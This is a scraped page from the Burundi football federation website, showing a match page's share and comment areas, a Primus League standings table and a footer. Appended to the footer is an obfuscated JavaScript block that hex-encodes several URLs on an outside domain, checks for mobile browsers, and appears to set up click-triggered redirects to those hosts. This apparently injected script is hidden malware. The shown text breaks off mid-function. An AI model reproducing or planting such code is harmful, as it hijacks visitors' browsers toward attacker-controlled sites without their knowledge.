</div></div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/&title=Les Eléphants vs Le Messager Ngozi" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Les Eléphants vs Le Messager Ngozi+https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="title">LEAVE A COMMENT</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://ffb.bi/wp-login.php?redirect_to=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmasculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
					</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 